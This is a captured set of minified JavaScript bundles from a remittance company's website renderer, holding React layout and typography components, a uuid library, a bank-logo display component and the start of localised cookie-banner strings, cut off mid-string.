t=(0,f.Ay)(),n=t.context,r=t.styleSheet,a=(0,v.I)(A,r),i=(0,u.A)(n,r),c=n.imageOptimizationServiceUrl;return o.createElement("div",{className:"".concat(e.column.className," ").concat(a.columnStyle)},o.createElement("div",{className:"rm-row justify-content-center"},e.column.imageUrl&&o.createElement("div",{className:"rm-col-4 rm-col-md-6 ".concat(a.imgRow)},o.createElement("img",{src:(0,p.p4)(c,e.column.imageUrl),className:a.img,alt:e.column.text})),!e.column.imageUrl&&e.column.text&&o.createElement("span",{className:"rm-col-4 rm-col-md-6 ".concat(a.alternativeText)},o.createElement(g._,{text:e.column.text})),o.createElement("div",{className:(0,m.Ly)("rm-col-8 rm-col-md-12",i(e.column.bodyAlignment))},o.createElement("h3",null,o.createElement(g._,{text:e.column.header})),e.column.body&&o.createElement("div",{className:a.paragraph},o.createElement(g._,{text:e.column.body})),e.column.disclaimer&&o.createElement("div",{className:(0,m.Ly)(a.paragraph,a.disclaimer,i(e.column.bodyAlignment))},o.createElement(g._,{text:e.column.disclaimer})))))};var C=n(643234),E=function(e){return{container:(0,e.style)((0,d.eV)("xl","top"),(0,d.eV)("lg","bottom"),{$nest:(0,r.Cl)({},h.pL.smDown((0,r.Cl)({},(0,d.eV)("lg","top"))))})}},H=function(e,t){var n=["rm-col-".concat(12)];if(t&&t<=6){var r=Math.floor(12/t);n.push("rm-col-md-".concat(r))}else switch(e){case 2:n.push("rm-col-md-6");break;case 3:case 5:case 6:n.push("rm-col-md-4");break;case 4:n.push("rm-col-md-6"),n.push("rm-col-lg-3")}return n.join(" ")};const S=function(e){var t=(0,f.Ay)(),n=t.styleSheet,m=(0,v.I)(E,n),d=e.mobileColumnAlignment===c.A.RIGHT,u=e.columnsInOneLine;return o.createElement(i.A,{theme:e.theme},o.createElement("div",{className:"".concat(m.container," rm-container")},(e.header||e.subheader)&&o.createElement(a.A,(0,r.Cl)({header:e.header,placement:e.placement,subheader:e.subheader,subheaderTag:"plarge",theme:e.theme},(0,l.W)(t))),o.createElement("div",{className:"rm-row justify-content-center"},d&&e.columns.map((function(t,n){return o.createElement(y,{key:n,column:(0,r.Cl)((0,r.Cl)({},t),{className:H(e.columns.length,u)}),isDark:(0,s.g4)(e.theme)})})),!d&&e.columns.map((function(t,n){return o.createElement(C.A,(0,r.Cl)({key:n,className:H(e.columns.length,u)},t,{isDark:(0,s.g4)(e.theme)}))})))))}},627848:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var r=n(585608),o=n(514041),a=n(294362),i=n(283653),c=n(100262),l=n(508102),s=n(589750);const m=function(e){var t=e.theme,n=e.children,m=e.className,d=(0,r.Tt)(e,["theme","children","className"]),u=(0,l.Ay)(),h=u.context,g=u.styleSheet,f=(0,c.AY)(h,g),p=t||i.A.LIGHT;return o.createElement(s.w,{theme:p},o.createElement("div",(0,r.Cl)({},d,{"data-theme":p,className:(0,a.Ly)(f(t),m)}),n))}},386863:(e,t,n)=>{"use strict";n.d(t,{A:()=>f});var r=n(585608),o=n(514041),a=n(294362),i=n(977367),c=n(235167),l=n(357431),s=n(553692),m=n(606072),d=n(508102),u=n(509034),h=n(512662),g=function(e){switch(e){case"quote":return"span";case"plarge":case"psmall":return"p";default:return e}};const f=function(e){var t=e.header,n=e.subheader,f=e.preheader,p=e.theme,v=e.placement,A=void 0===v?l.A.COMPONENT:v,y=e.subheaderTag,C=void 0===y?"p":y,E=e.preHeaderTag,H=void 0===E?"p":E,S=e.containerClassName,N=void 0===S?"":S,b=e.textAlign,T=(0,d.Ay)(),x=T.context,L=T.styleSheet,I=function(e){return e?"object"==typeof(t=e)&&"mobile"in t&&"desktop"in t?e:{mobile:e,desktop:e}:{mobile:s.A.CENTER,desktop:s.A.CENTER};var t}(b),k="common.ComponentHeader-".concat(p,"-").concat(A,"-").concat(I.mobile,"-").concat(I.desktop),W=(0,c.G)(x,k,function(e,t,n,o){var a=e.style,c=a(o.mobile===o.desktop?m.Bq[o.mobile]:(0,r.Cl)((0,r.Cl)({},m.Bq[o.mobile]),{$nest:(0,r.Cl)({},m.pL.lgUp(m.Bq[o.desktop]))}),(0,m.Lc)("lg","bottom")),l=a({margin:0,padding:0}),s=i.cs[t],d=a({margin:0,padding:0,$nest:(0,r.Cl)((0,r.Cl)({},m.pL.smDown((0,m.Lc)("mdSm","top"))),m.pL.mdUp((0,m.Lc)("md","top")))},s),u=i.cs[n];return{container:c,header:l,subheader:d,preheader:"".concat(a({margin:0,padding:0,$nest:(0,r.Cl)((0,r.Cl)({},m.pL.smDown((0,m.Lc)("mdSm","top"))),m.pL.mdUp((0,m.Lc)("md","top")))})," ").concat(a(u))}}(L,C,H,I)),R=g(C),U=g(H);return o.createElement("div",{className:(0,a.Ly)(W.container,N)},o.createElement("div",{className:"rm-row justify-content-center"},o.createElement("div",{className:"rm-col-12 rm-col-md-10"},f&&o.createElement(U,{className:W.preheader},o.createElement(h._,{text:f,theme:p})),t&&o.createElement(u.A,{placement:A,className:W.header,generateMarkdown:!0,theme:p},t),n&&o.createElement(R,{className:W.subheader},o.createElement(h._,{text:n,theme:p})))))}},509034:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var r=n(514041),o=n(357431),a=n(512662),i=n(306522),c=function(e){var t=e.placement,n=e.children,c=void 0===n?"":n,l=e.generateMarkdown,s=void 0!==l&&l,m=e.className,d=void 0===m?"":m,u=e.theme,h=t===o.A.HERO?"h1":"h2";return r.createElement(i.o,{className:d,variant:h,fallbackTheme:u},s?r.createElement(a._,{text:c,theme:u}):c)};const l=c;c.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{"use strict";n.d(t,{_:()=>d,A:()=>u});var r=n(585608),o=n(514041),a=n(508102),i=n(434291),c=n(870708),l=n(533064),s=n(589750),m=n(412867),d=function(e){var t,n,d=e.theme,u=e.text,h=e.renderer,g=e.highlightMode,f=void 0===g?"text":g,p=e.uelDataAttributes,v=(0,a.Ay)(),A=v.styleSheet,y=v.componentName,C=v.componentInstanceId,E=(0,s.p)(d),H=(0,l.I)((function(e){return function(e,t,n){var r;return{markdownContainer:(0,e.style)({$nest:(r={},r[".".concat(c.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},r)})}}(e,E,f)}),A),S=(t=function(){var e=null!=p?p:(0,m.f0)({uelTarget:"banner-disclaimer",uelContext:"markdown-link",uelScreen:y,uelProperties:{component_id:C}});return(0,i.ev)(u,A,e,d,h)},n=[h,u,A,d,p,y,C],"undefined"==typeof window?t():(0,o.useMemo)(t,n));return o.createElement("span",(0,r.Cl)({},S,{className:H.markdownContainer}))};const u=d},589750:(e,t,n)=>{"use strict";n.d(t,{p:()=>c,w:()=>l});var r=n(514041),o=n(283653),a=n(100262),i=r.createContext(void 0),c=function(e){var t=r.useContext(i);return t?t.themeConfig:(0,a.iV)(e||o.A.LIGHT)},l=function(e){var t=e.theme,n=e.children,o=r.useMemo((function(){return(0,a.iV)(t)}),[t]),c=r.useMemo((function(){return{theme:t,themeConfig:o}}),[t,o]);return r.createElement(i.Provider,{value:c},n)}},306522:(e,t,n)=>{"use strict";n.d(t,{o:()=>g});var r=n(514041),o=n(294362),a=n(508102),i=n(533064),c=n(589750),l=n(585608),s=n(832732),m=n(100262),d='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),u='"GreycliffCF", '.concat(d),h={plarge:"p",psmall:"p",quote:"span",disclaimer:"p",label:"p"},g=function(e){var t=e.variant,n=void 0===t?"p":t,d=e.tag,g=e.className,f=e.id,p=e.children,v=e.fallbackTheme,A=(0,a.Ay)().styleSheet,y=(0,c.p)(v),C=(0,i.I)((function(e){return function(e,t){var n=e.style,r=t||m._k;return{h1:n({fontWeight:s.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,m.Vd)("fontSizeHeadingH1"),{$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:s.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,m.Vd)("fontSizeHeadingH2"),{$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:s.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:s.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:22}))}),h5:n((0,m.Vd)("fontSizeHeadingH5"),{fontWeight:s.fontWeights.fontWeightHeadingH5,lineHeight:s.lineHeights.lineHeightHeadingH5}),h6:n((0,m.Vd)("fontSizeHeadingH6"),{fontWeight:s.fontWeights.fontWeightHeadingH6,lineHeight:s.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:s.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:s.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:s.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:s.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:s.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:14}))}),label:n((0,m.Vd)("fontSizeLabelL3"),(0,m.XP)("betweenText","bottom"),{fontWeight:700,lineHeight:1.4}),text:n({fontFamily:u,color:r.typography.text})}}(e,y)}),A),E=d||function(e){return e in h?h[e]:e}(n);return r.createElement(E,{id:f,className:(0,o.Ly)(C[n],C.text,g)},p)}},533064:(e,t,n)=>{"use strict";n.d(t,{I:()=>o});var r=n(514041),o=function(e,t){return(0,r.useRef)(e(t)).current}},94487:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(606072),o=n(235167),a=function(e){return{left:e.style(r.Bq.left),center:e.style(r.Bq.center),right:e.style(r.Bq.right)}};const i=function(e,t){var n=(0,o.G)(e,"Aligner",a.bind(a,t));return function(e){return e&&n[e]||n.center}}},553692:(e,t,n)=>{"use strict";var r;n.d(t,{A:()=>o}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(r||(r={}));const o=r},357431:(e,t,n)=>{"use strict";var r;n.d(t,{A:()=>o}),function(e){e.HERO="hero",e.COMPONENT="component"}(r||(r={}));const o=r},497496:(e,t,n)=>{"use strict";n.d(t,{oS:()=>d,Ui:()=>h,If:()=>s,p4:()=>u,UC:()=>c,SK:()=>m,ep:()=>l});var r,o=n(454256),a=n(46723);a.a.CIS.iso3,a.a.CIS.iso3;function i(e){return"/"===e.charAt(0)?e.slice(1):e}function c(e){return e.endsWith("/")?e.slice(0,-1):e}function l(e,t,n){void 0===n&&(n="");var r=e.iso2.toLowerCase(),o=i(n);return c("/".concat(r,"/").concat(t,"/").concat(o))}function s(e,t,n,r){void 0===r&&(r="");var a=e.iso2.toLowerCase(),l=(0,o.UA)(n),s=i(r);return c("/".concat(a,"/").concat(t,"/").concat(l,"/").concat(s))}function m(e,t){return l(e,t,"transfer/send")}function d(e){return"es"===e?"https://www.remitly.com/blog/es/":"https://www.remitly.com/blog/"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(r||(r={}));var u=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},h=function(e,t){return e.receivingCountry&&0==t.receivingCountries.filter((function(t){var n;return t.iso3==(null===(n=e.receivingCountry)||void 0===n?void 0:n.iso3)&&t.enabled})).length}},163785:(e,t,n)=>{var r=n(926532),o=n(779311),a=o;a.v1=r,a.v4=o,e.exports=a},274936:e=>{for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var r=n||0,o=t;return[o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]]].join("")}},849629:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var r=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)3&t||(e=4294967296*Math.random()),r[t]=e>>>((3&t)<<3)&255;return r}}},926532:(e,t,n)=>{var r,o,a=n(849629),i=n(274936),c=0,l=0;e.exports=function(e,t,n){var s=t&&n||0,m=t||[],d=(e=e||{}).node||r,u=void 0!==e.clockseq?e.clockseq:o;if(null==d||null==u){var h=a();null==d&&(d=r=[1|h[0],h[1],h[2],h[3],h[4],h[5]]),null==u&&(u=o=16383&(h[6]<<8|h[7]))}var g=void 0!==e.msecs?e.msecs:(new Date).getTime(),f=void 0!==e.nsecs?e.nsecs:l+1,p=g-c+(f-l)/1e4;if(p<0&&void 0===e.clockseq&&(u=u+1&16383),(p<0||g>c)&&void 0===e.nsecs&&(f=0),f>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");c=g,l=f,o=u;var v=(1e4*(268435455&(g+=122192928e5))+f)%4294967296;m[s++]=v>>>24&255,m[s++]=v>>>16&255,m[s++]=v>>>8&255,m[s++]=255&v;var A=g/4294967296*1e4&268435455;m[s++]=A>>>8&255,m[s++]=255&A,m[s++]=A>>>24&15|16,m[s++]=A>>>16&255,m[s++]=u>>>8|128,m[s++]=255&u;for(var y=0;y<6;++y)m[s+y]=d[y];return t||i(m)}},779311:(e,t,n)=>{var r=n(849629),o=n(274936);e.exports=function(e,t,n){var a=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var i=(e=e||{}).random||(e.rng||r)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,t)for(var c=0;c<16;++c)t[a+c]=i[c];return t||o(i)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-44d0257993f89c8f71a5.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-350a8fa977d1d0b6d11d.js
body_size: 1380
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[4514],{949082:(t,e,n)=>{n.d(e,{A:()=>l});var i=n(585608),r=n(514041),a=n(952295),o=n(508102),s=n(421254);const l=function(t){var e,n=(0,o.Ay)().context,l=t.destinationPartnerInfo&&t.destinationPartnerInfo.length>0,c=r.useMemo((function(){var e=8;if(t.maxLogosToDisplay)try{e=parseInt(t.maxLogosToDisplay,10)}catch(t){e=8}return e<=0&&(e=0),isNaN(e)&&(e=8),e}),[t.maxLogosToDisplay]);if(0===c&&!l)return null;var d=(0,s.b)(n);if(!d)return null;var u=d.map((function(t){return t.imageAlt})),m=null===(e=t.destinationPartnerInfo)||void 0===e?void 0:e.map((function(t){var e;return null===(e=t.destinationPartnerMatchName)||void 0===e?void 0:e.toLowerCase()})),p=u.filter((function(t){return null==m?void 0:m.includes(t.toLowerCase())})),v=d.filter((function(t){return!p.includes(t.imageAlt)&&t.imageUrl})).slice(0,c),g=v.length>0;return l||g?r.createElement(a.A,(0,i.Cl)({},t,{bankLogos:v})):null}},814514:(t,e,n)=>{n.r(e),n.d(e,{UniversalDynamicDestinationsBrandV1:()=>u});var i=n(333237),r=n(54943),a=n(634466),o=n(357431),s=n(585608),l=n(514041),c=n(949082);const d=function(t){return l.createElement(c.A,(0,s.Cl)({},t,{viewMoreProvidersEnabled:!0}))};var u={metadata:{name:"Universal Dynamic Destinations Brand V1",id:"UniversalDynamicDestinationsBrandV1",description:"Destinations with text, automatically selected by corridor. Brand V1",desktopURL:"https://cdn.remitly.com/images/v1/img/dynamic_destinations_brand_v1_tu.jtyeA4VSNjXZXYhl.png",mobileURL:"https://cdn.remitly.com/images/v1/img/dynamic_destinations_brand_v1_mo.ToCEStCxpukvjCZ6.png",category:i._w.UNIVERSAL,testInstance:"F4A5AEBE-5340-431C-8355-9F23289F8762",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalDynamicDestinationsBrandV1",$schema:"http://json-schema.org/schema#",type:"object",properties:{theme:{type:r.A.Select,options:a.A,isConfig:!0},placement:{type:r.A.Select,options:[{key:"Hero",value:o.A.HERO},{key:"Component",value:o.A.COMPONENT}],isConfig:!0},header:{type:r.A.ShortText,isUniversal:!0},description:{type:r.A.LongText,isUniversal:!0},disclaimer:{type:r.A.LongText,isUniversal:!0},hideFullList:{type:r.A.Checkbox,isConfig:!0},maxLogosToDisplay:{type:r.A.ShortText,description:"Optional. Defaults to 8.",isConfig:!0},destinationPartnerInfo:{type:r.A.List,listType:{destinationPartnerMatchName:{type:r.A.ShortText,description:"optional: fill in the ‘DestinationPartnerMatchName’ property to remove this partner logo from the automatic display at the bottom. Find the correct MatchName in the left preview section.",isUniversal:!0},destinationPartnerName:{type:r.A.ShortText,isUniversal:!0},imageUrl:{type:r.A.MediaUrl,isUniversal:!0},link:{type:r.A.ShortText,isUniversal:!0}},isUniversal:!0}},additionalProperties:!0,required:["placement"]},reactComponent:d}},421254:(t,e,n)=>{n.d(e,{b:()=>r});var i=n(573638),r=function(t){if(!t.catalog.currentCorridorMetadata||!t.catalog.currentCorridorMetadata.orderedCrosses||0===t.catalog.currentCorridorMetadata.orderedCrosses.length||!t.destinations)return null;var e=t.catalog.currentCorridorMetadata.orderedCrosses[0].target,n=t.destinations[e];if(!n||0===n.length)return null;var r=n.filter((function(t){return t.logoUrl&&"DISABLED"!==t.status}));return(0,i.jw)(r,(function(t){return t.institutionCode||""})).map((function(t){return{imageUrl:t.logoUrl||"",imageAlt:t.name}}))}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-350a8fa977d1d0b6d11d.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-fac0440fe0050aad9f12.js
body_size: 29435
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[6107],{703502:(e,o,i)=>{"use strict";i.d(o,{R:()=>c});var n=i(585608),r=i(560147),a=["bn","de","en","es","fr","hi","it","ja","ko","nl","pl","pt","ro","th","tl","tr","vi","zh"],s={zh:"zh_CN"};function t(e){return function(o,r){var a=s[r]||r,t=i(849656)("./".concat(e,".").concat(a,".json"));return Object.entries(t).reduce(function(e){return function(o,i){var r=(0,n.zs)(i,2),a=r[0],s=r[1];return o[a]=o[a]||{},o[a][e]=s,o}}(r),o)}}function c(e,o){void 0===o&&(o=a);var i=o.reduce(t(e),{});return new r.S(i)}},589750:(e,o,i)=>{"use strict";i.d(o,{p:()=>t,w:()=>c});var n=i(514041),r=i(283653),a=i(100262),s=n.createContext(void 0),t=function(e){var o=n.useContext(s);return o?o.themeConfig:(0,a.iV)(e||r.A.LIGHT)},c=function(e){var o=e.theme,i=e.children,r=n.useMemo((function(){return(0,a.iV)(o)}),[o]),t=n.useMemo((function(){return{theme:o,themeConfig:r}}),[o,r]);return n.createElement(s.Provider,{value:t},i)}},129677:(e,o,i)=>{"use strict";var n;i.d(o,{B:()=>n}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary",e.PRIMARY_ONLY="primary_only"}(n||(n={}))},520562:(e,o,i)=>{"use strict";i.d(o,{f:()=>p});var n=i(585608),r=i(832732),a=i(129677),s=i(100262),t=i(606072),c=(0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,s.Vd)("fontSizeBodyP2")),{fontWeight:parseInt(r.fontWeights.fontWeightButtonB2,10),lineHeight:r.lineHeights.lineHeightButtonB2}),s.Mi.base),u={medium:(0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,s.IR)("xl","horizontal")),(0,s.IR)("md","vertical")),{minHeight:s.e3.button}),small:(0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,s.IR)("md","horizontal")),(0,s.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,n.Cl)({},t.pL.xsOnly((0,n.Cl)({minHeight:s.e3.buttonSmall},(0,s.IR)("sm","vertical"))))})},l={rounded:(0,s.vI)("full"),rectangular:(0,s.vI)("sm")},p=function(e,o,i,r,t){var p=o===a.B.PRIMARY_ONLY?a.B.PRIMARY:o,d=i.button[p],k=(null==t?void 0:t.shape)||"rounded",m=(null==t?void 0:t.size)||"medium",h="small"===m,g=o===a.B.SECONDARY,y=u[m],v=h&&g,f=(0,s.rH)(v?"transparent":d.border,"focused");return e.style(l[k],c,f,(0,n.Cl)((0,n.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:(0,s.uI)("iconToText"),cursor:r?"not-allowed":"pointer",pointerEvents:r?"none":"auto",backgroundColor:d.background,color:d.text,opacity:r?s.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},y),{$nest:(0,n.Cl)((0,n.Cl)({},y.$nest),{"&:hover":r?{}:{backgroundColor:d.backgroundHover,color:d.textHover,borderColor:v?"transparent":d.borderHover,textDecoration:"none"},"&:focus-visible":(0,n.Cl)({},(0,s.TR)(i.focusOutline)),"&:active":r?{}:{backgroundColor:d.backgroundPressed,color:d.textPressed,borderColor:v?"transparent":d.borderPressed,textDecoration:"none"}})}))}},634958:(e,o,i)=>{"use strict";i.d(o,{W:()=>a});var n=i(514041),r=i(475331);function a(e,o){return n.useMemo((function(){return(0,r.qt)((0,r.Sq)(o),e)}),[e,o])}},849656:(e,o,i)=>{var n={"./cookie_banner.bn.json":577674,"./cookie_banner.de.json":330925,"./cookie_banner.en.json":245601,"./cookie_banner.es.json":186882,"./cookie_banner.fr.json":205082,"./cookie_banner.hi.json":514029,"./cookie_banner.it.json":408227,"./cookie_banner.ja.json":642327,"./cookie_banner.ko.json":637600,"./cookie_banner.nl.json":570612,"./cookie_banner.pl.json":465558,"./cookie_banner.pt.json":328302,"./cookie_banner.ro.json":3205,"./cookie_banner.th.json":743814,"./cookie_banner.tl.json":525130,"./cookie_banner.tr.json":194476,"./cookie_banner.vi.json":352179,"./cookie_banner.zh_CN.json":255904,"./skip_link.bn.json":447845,"./skip_link.de.json":281374,"./skip_link.en.json":384838,"./skip_link.es.json":90029,"./skip_link.fr.json":334677,"./skip_link.hi.json":452118,"./skip_link.it.json":197232,"./skip_link.ja.json":915844,"./skip_link.ko.json":299495,"./skip_link.nl.json":802887,"./skip_link.pl.json":783885,"./skip_link.pt.json":630453,"./skip_link.ro.json":15562,"./skip_link.th.json":563573,"./skip_link.tl.json":322945,"./skip_link.tr.json":582643,"./skip_link.vi.json":388224,"./skip_link.zh_CN.json":456609,"./universal_payment_request.bn.json":608107,"./universal_payment_request.de.json":626044,"./universal_payment_request.en.json":41064,"./universal_payment_request.es.json":266447,"./universal_payment_request.fr.json":395483,"./universal_payment_request.hi.json":283492,"./universal_payment_request.it.json":623654,"./universal_payment_request.ja.json":512198,"./universal_payment_request.ko.json":224877,"./universal_payment_request.nl.json":898385,"./universal_payment_request.pl.json":481059,"./universal_payment_request.pt.json":259467,"./universal_payment_request.ro.json":812920,"./universal_payment_request.th.json":376363,"./universal_payment_request.tl.json":903415,"./universal_payment_request.tr.json":147805,"./universal_payment_request.vi.json":367026,"./universal_payment_request.zh_CN.json":782219,"./universal_payout_claim_display.bn.json":457189,"./universal_payout_claim_display.de.json":748190,"./universal_payout_claim_display.en.json":758598,"./universal_payout_claim_display.es.json":853293,"./universal_payout_claim_display.fr.json":944021,"./universal_payout_claim_display.hi.json":603990,"./universal_payout_claim_display.it.json":675824,"./universal_payout_claim_display.ja.json":525188,"./universal_payout_claim_display.ko.json":781991,"./universal_payout_claim_display.nl.json":566151,"./universal_payout_claim_display.pl.json":793229,"./universal_payout_claim_display.pt.json":989813,"./universal_payout_claim_display.ro.json":181834,"./universal_payout_claim_display.th.json":60469,"./universal_payout_claim_display.tl.json":946689,"./universal_payout_claim_display.tr.json":629683,"./universal_payout_claim_display.vi.json":620736,"./universal_payout_claim_display.zh_CN.json":300705,"./universal_swift_code_checker.bn.json":501482,"./universal_swift_code_checker.de.json":334221,"./universal_swift_code_checker.en.json":672193,"./universal_swift_code_checker.es.json":786850,"./universal_swift_code_checker.fr.json":657850,"./universal_swift_code_checker.hi.json":271245,"./universal_swift_code_checker.it.json":737923,"./universal_swift_code_checker.ja.json":72823,"./universal_swift_code_checker.ko.json":737472,"./universal_swift_code_checker.nl.json":900308,"./universal_swift_code_checker.pl.json":846838,"./universal_swift_code_checker.pt.json":806478,"./universal_swift_code_checker.ro.json":384485,"./universal_swift_code_checker.th.json":27558,"./universal_swift_code_checker.tl.json":846058,"./universal_swift_code_checker.tr.json":104716,"./universal_swift_code_checker.vi.json":309203,"./universal_swift_code_checker.zh_CN.json":810880,"./universal_swift_code_finder.bn.json":951081,"./universal_swift_code_finder.de.json":24890,"./universal_swift_code_finder.en.json":974642,"./universal_swift_code_finder.es.json":840433,"./universal_swift_code_finder.fr.json":413689,"./universal_swift_code_finder.hi.json":907186,"./universal_swift_code_finder.it.json":556244,"./universal_swift_code_finder.ja.json":485776,"./universal_swift_code_finder.ko.json":940603,"./universal_swift_code_finder.nl.json":460387,"./universal_swift_code_finder.pl.json":147985,"./universal_swift_code_finder.pt.json":194057,"./universal_swift_code_finder.ro.json":374526,"./universal_swift_code_finder.th.json":279785,"./universal_swift_code_finder.tl.json":897309,"./universal_swift_code_finder.tr.json":652919,"./universal_swift_code_finder.vi.json":593444,"./universal_swift_code_finder.zh_CN.json":847253,"./us_california_cookie_banner.bn.json":839538,"./us_california_cookie_banner.de.json":106405,"./us_california_cookie_banner.en.json":285225,"./us_california_cookie_banner.es.json":712090,"./us_california_cookie_banner.fr.json":527506,"./us_california_cookie_banner.hi.json":648325,"./us_california_cookie_banner.it.json":10635,"./us_california_cookie_banner.ja.json":272959,"./us_california_cookie_banner.ko.json":564088,"./us_california_cookie_banner.nl.json":768940,"./us_california_cookie_banner.pl.json":736606,"./us_california_cookie_banner.pt.json":374822,"./us_california_cookie_banner.ro.json":976045,"./us_california_cookie_banner.th.json":91278,"./us_california_cookie_banner.tl.json":543762,"./us_california_cookie_banner.tr.json":789828,"./us_california_cookie_banner.vi.json":284763,"./us_california_cookie_banner.zh_CN.json":348008};function r(e){var o=a(e);return i(o)}function a(e){if(!i.o(n,e)){var o=new Error("Cannot find module '"+e+"'");throw o.code="MODULE_NOT_FOUND",o}return n[e]}r.keys=function(){return Object.keys(n)},r.resolve=a,e.exports=r,r.id=849656},577674:e=>{"use strict";e.exports=JSON.parse('{"Accept":"অ্যাক্সেপ্ট করুন","Analytical or Performance Cookies":"বিশ্লেষণকারী বা পারফর্ম্যান্স কুকি","Can we use optional cookies to improve your experience?":"আপনার অভিজ্ঞতা উন্নত করতে আমরা কী অপশনাল কুকিজ ব্যবহার করতে পারি?","Choose your cookie settings":"আপনার কুকি সেটিংস বেছে নিন","Cookie preferences":"কুকির পছন্দসমূহ","Decline all":"সব ডিক্লাইন করুন","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"এইসব অপশনাল কুকিজ এনেবেল করলে আপনাকে বেটার ও আরও পার্সোনালাইজ এক্সপিরিয়েন্স দিতে আমাদের ডেটা কালেক্ট করতে হেল্প করে।","Functional Cookies":"ফাংশনাল কুকি","Manage cookies":"কুকিজ ম্যানেজ করুন","No, reject":"না, প্রত্যাখ্যান করছি","Reject":"প্রত্যাখ্যান করুন","Save settings":"সেটিংস সেভ করুন","Select which cookies you want.":"আপনি কোন কুকিগুলি চান তা নির্বাচন করুন।","Strictly necessary cookies":"কঠোরভাবে প্রয়োজনীয় কুকি","Targeting / Advertising":"টার্গেটিং / বিজ্ঞাপন দেখানো","These cookies are required for our Services and websites to operate and are always on.":"এইসব কুকি আমাদের পরিষেবা এবং ওয়েবসাইটের কাজ চালানোর জন্য দরকার হয় এবং এগুলিকে সর্বদা চালু থাকে।","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"এইসব কুকি আমাদের পণ্যগুলিকে উন্নত করে এবং কীভাবে আমাদের প্রোডাক্ট আপনি ব্যবহার করেন তা আমাদের দেখায়, যাতে আমরা সেগুলিকে আরও উন্নত করতে পারি। এছাড়াও, আপনার গ্রাহক অভিজ্ঞতাকে আরও মসৃণ করার জন্য সমস্যাগুলি খুঁজে তার সমাধান করতে আমরা এইসব কুকি ব্যবহার করি।","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"আপনার পছন্দের উপর নির্ভর করে এইসব কুকি আরও ভালো এবং কাস্টমাইজ করা ওয়েব অভিজ্ঞতা প্রদান করে। উদাহরণস্বরূপ, আপনার আগেকার করা পছন্দগুলিকে আমরা চিনতে পারি যাতে নির্দিষ্ট ভাষা ও অঞ্চলের উপযুক্ত 